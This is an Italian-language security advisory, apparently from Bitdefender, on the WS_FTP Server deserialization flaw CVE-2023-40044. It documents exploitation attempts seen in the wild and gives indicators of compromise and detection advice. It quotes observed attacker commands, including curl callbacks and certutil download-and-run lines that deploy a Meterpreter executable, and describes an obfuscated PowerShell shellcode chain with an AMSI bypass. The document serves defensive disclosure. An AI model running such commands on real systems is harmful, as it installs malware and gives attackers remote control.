Il 27 settembre 2023, Progress Software Corporation, un fornitore di software, ha emesso un avviso di sicurezza riguardante otto vulnerabilità recentemente identificate che influiscono sul software WS_FTP. Queste vulnerabilità interessano tutte le versioni del server WS_FTP. Tra le vulnerabilità scoperte, due sono state classificate come CRITICA, tre come ALTA e tre come MEDIA in termini di gravità. Secondo le informazioni di Progress, l’aggiornamento a una versione con patch (versione 8.8.2), utilizzando il programma di installazione completo, è l’unico modo per risolvere questo problema.

CVE-2023-40044 – CVSS 10 (CRITICO)

CVE-2023-42657 – CVSS 9.9 (CRITICO)

CVE-2023-40045 – CVSS 8.3 (ALTO)

CVE-2023-40046 – CVSS 8.2 (ALTO)

CVE-2023-40047 – CVSS 8.3 (ALTO)

CVE-2023-40048 – CVSS 6.8 (MEDIO)

CVE-2022-27665 – CVSS 6.1 (MEDIO)

CVE-2023-40049 – CVSS 5.3 (MEDIO)



Anche se abbiamo notato un calo consistente nel numero di server vulnerabili, è importante sottolineare che ce ne sono ancora più di 2.000, ciascuno dei quali rappresenta potenzialmente un’intera rete. In particolare, la maggior parte di questi server si trova negli Stati Uniti.

Posizioni dei server WS_FTP in esecuzione secondo Shodan

La vulnerabilità critica CVE-2023-40044 ha suscitato il massimo interesse da parte del settore della sicurezza informatica e, sfortunatamente, anche l’interesse da parte di autori di minacce dannose. Pubblichiamo questo avviso tecnico per documentare i molteplici tentativi di sfruttamento rilevati dai nostri esperti di sicurezza negli ultimi giorni.

Descrizione della vulnerabilità

CVE-2023-40044 è una vulnerabilità legata all’esecuzione di codice in modalità remota pre-autenticazione nel modulo Ad Hoc Transfer che sfrutta una deserializzazione di oggetti .NET non sicura.

In .NET e in molti altri linguaggi di programmazione, la deserializzazione è il processo di riconversione dei dati serializzati (spesso sotto forma di file binari o testo) in oggetti o strutture dati che possono essere utilizzati da un programma. Questo processo è essenziale per le applicazioni che necessitano di trasmettere o archiviare dati in un formato strutturato, come l’invio di oggetti su una rete o il salvataggio in un file.

Una vulnerabilità di deserializzazione si verifica quando un programma deserializza i dati senza un’adeguata convalida, sanificazione o controlli di sicurezza. In altre parole, l’applicazione considera attendibili i dati serializzati in entrata senza verificarne l’integrità o l’autenticità. Un utente malintenzionato può creare dati serializzati dannosi che, una volta deserializzati dall’applicazione vulnerabile, eseguono codice arbitrario sul sistema con gli stessi privilegi dell’applicazione stessa. Strumenti come ysoserial.net possono essere utilizzati per racchiudere un comando specificato dall’utente in una stringa appositamente predisposta. Quando questa stringa viene deserializzata, attiva l’esecuzione del comando specificato.

In definitiva, tutto ciò che serve per eseguire il proprio codice su un server remoto è inviare una singola richiesta HTTP a un servizio vulnerabile.

Il modulo vulnerabile è MyFileUpload.UploadModule, situato nel file di libreria FileUploadLibrary.dll. Durante la nostra analisi, l’abbiamo identificata come una libreria di caricamento file di terze parti proveniente da darrenjohnstone.net, con un avviso di copyright che recita “Copyright © Darren Johnstone 2008“. È possibile che anche altri software che utilizzano questa libreria siano soggetti alla stessa vulnerabilità.

Per informazioni più tecniche su questa vulnerabilità, incluso un codice di prova, consigliamo l’analisi tecnica del team Assetnote che ha originariamente scoperto la vulnerabilità.

Appunti presi sul campo

La prima categoria di rilevamenti può essere attribuita a vari scanner di vulnerabilità, tra cui Burp Suite (.oastify.com), AcuMonitor (.bxss.me) o al semplice callback utilizzando curl (uno strumento versatile da riga di comando e una libreria per creare reti di rete richieste a vari protocolli e servizi).

“C:\Windows\System32\cmd.exe” /c cmd.exe /c powershell -command “curl hxxp://:25565”

“C:\Windows\System32\cmd.exe” /c “nslookup “

È difficile distinguere se le scansioni di vulnerabilità provengono da amministratori ben intenzionati che cercano di identificare e proteggere i sistemi vulnerabili o da autori di minacce dannose che tentano di individuare potenziali vittime, ma possiamo solo sperare nel primo scenario.

La seconda categoria di tentativi riguarda le azioni degli autori delle minacce che tentano attivamente di implementare webshell su questi server vulnerabili. Una webshell è uno script o un pezzo di codice dannoso che gli aggressori inseriscono su un server compromesso per ottenere accesso e controllo non autorizzati. Sebbene non sia possibile attribuire con precisione questi tentativi, questi possono essere broker di accesso iniziale, affiliati di ransomware o persino autori di minacce sponsorizzati dallo stato che stanno cercando di compromettere questi sistemi prima che vengano applicate le patch.



Tutti questi tentativi generano cmd.exe nel processo principale w3wp.exe (lavoratore IIS).

Nello scenario di attacco più comune, cmd.exe inizia a vivere dell’eseguibile certutil.exe per scaricare ed eseguire un eseguibile Meterpreter autonomo, rilevato da Bitdefender come “Trojan.Metasploit.A“. CertUtil, un programma nativo di Windows per la gestione dei certificati, include una funzionalità che consente agli utenti di scaricare file da URL remoti e salvarli localmente. Gli autori delle minacce utilizzano spesso questo LOLbin per scaricare e distribuire malware sui sistemi Windows, sfruttandone la legittimità per aggirare le misure di sicurezza e potenzialmente compromettere le macchine target.

“C:\Windows\System32\cmd.exe” /c certutil -urlcache -f http://:8080/_R8pCPgPKh2ksKU_tUusKQ %TEMP%\HwWuatOoqcCW.exe & start /B %TEMP%\HwWuatOoqcCW.exe

“C:\Windows\System32\cmd.exe” /c certutil -urlcache -f http://:8080/bi6srbBUYpj4HBiL0Lydwg %TEMP%\qkvwBDoJo.exe & start /B %TEMP%\qkvwBDoJo.exe

“C:\Windows\System32\cmd.exe” /c certutil -urlcache -f http://:8080/JFpNM6nSkTJ6rt33SaKexQ %TEMP%\OJHwmCCcNar.exe & start /B %TEMP%\OJHwmCCcNar.exe

Abbiamo analizzato anche gli attacchi in cui cmd.exe avvia una catena di comandi PowerShell. Questo attacco tenta di eludere il rilevamento utilizzando un bypass AMSI, utilizza una combinazione di tecniche di offuscamento del codice ed esegue uno shellcode codificato. Questo shellcode si connette al server di comando e controllo utilizzando la porta 49960. Questo shellcode viene rilevato da Bitdefender come Generic:ShellCode.Marte.4.98108467.

Conclusione e raccomandazioni

Da quando il ransomware Cl0p ha attaccato MOVEit Transfer (sempre di Progress Software) all’inizio di quest’anno, le soluzioni di trasferimento sicuro dei file rimangono un obiettivo popolare per i ricercatori di sicurezza e vari autori di minacce. Come delineato nell’avviso sulla sicurezza di Progress Software, l’aggiornamento a una versione con patch è il modo consigliato per risolvere questo problema.

La vulnerabilità nel server WS_FTP ricorda chiaramente l’importanza di mantenere i sistemi aggiornati con le ultime patch di sicurezza impiegando al tempo stesso una forte difesa perimetrale. Ciò che stiamo vedendo è che gli autori delle minacce intensificano i loro attacchi agli exploit delle vulnerabilità. Nel report Bitdefender 2023 Cybersecurity Assessment, gli intervistati di tutto il mondo hanno elencato per la prima volta le vulnerabilità del software e gli attacchi zero-day come la principale preoccupazione per la sicurezza informatica, superando gli attacchi di phishing e di ingegneria sociale. Questo riconoscimento è un buon segno, poiché abbiamo osservato che gli autori delle minacce prendono sempre più di mira le vulnerabilità del software. Dare priorità alle soluzioni per la gestione delle patch e la gestione dei rischi.

Durante i recenti attacchi, abbiamo osservato un elenco di indirizzi IP dannosi. Queste stesse fonti sono state segnalate anche da altri ricercatori e fornitori di sicurezza.

176.105.255[.]46

103.163.187[.]12

34.77.65[.]112

Infine, è fondamentale che le aziende di tutte le dimensioni stabiliscano solide capacità di rilevamento e risposta per identificare tempestivamente eventuali attività insolite sulle proprie reti e ridurre il tempo che gli avversari trascorrono all’interno dei loro sistemi. Gli autori delle minacce sono opportunisti; si sforzano di infiltrarsi in numerosi sistemi e spesso tornano più tardi per valutare i loro obiettivi. Utilizza il periodo che intercorre tra la violazione iniziale e qualsiasi potenziale estorsione, come un attacco ransomware, per rilevare e rispondere attivamente agli incidenti di sicurezza.

Per i clienti del servizio MDR di Bitdefender, il team sta monitorando attivamente eventuali segni di webshell o potenziali vulnerabilità all’interno dei servizi web. Questi controlli includono:

Monitoraggio dei processi e dei percorsi dei file comunemente collegati ai servizi Web, come “w3wp.exe”

Identificazione dei processi secondari relativi ai servizi web

Rilevamento di file che potrebbero essere indicativi di webshell, come quelli con estensioni come “aspx“

Ricerca di rilevamenti che includono il termine “webshell” nei nomi

Questi controlli generano ticket che vengono gestiti con priorità più alta. Il nostro obiettivo è garantire un monitoraggio e una protezione completi contro potenziali minacce alla sicurezza legate al web, affrontandole tempestivamente ed efficacemente.